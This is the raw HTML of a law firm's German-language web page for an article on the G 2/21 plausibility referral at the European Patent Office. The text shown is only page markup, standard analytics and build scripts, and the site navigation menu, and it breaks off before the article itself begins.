

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions
body_size: 42446
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | G 2/21: questions on the correct plausibility standard…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="We recently reported on the provisional referral of three questions to the Enlarged Board of Appeal by the Board of Appeal presiding over case T 116/18,…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions" property="og:url">
<meta content="G 2/21: questions on the correct plausibility standard referred to…" property="og:title">
<meta content="We recently reported on the provisional referral of three questions to the Enlarged Board of Appeal by the Board of Appeal presiding over case T 116/18,…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-epoguidelines.jpg?mtime=1584534309" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="G 2/21: questions on the correct plausibility standard referred to…">
<meta name="twitter:description" content="We recently reported on the provisional referral of three questions to the Enlarged Board of Appeal by the Board of Appeal presiding over case T 116/18,…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-epoguidelines.jpg?mtime=1584534309">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/g221-plausibility-questions" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/g221-plausibility-questions" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="g221-plausibility-questions" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-nkaboh" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;1a924526786af4f6ad6ab837fd9890c61058ae79a432c5f1d2300c02f882e9fbcomponent-nkaboh&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;addc3bc6303695dab8fb61480c71dd46cf1411e34c9292c345887e955bfb74fd104430&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/g221-plausibility-questions" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
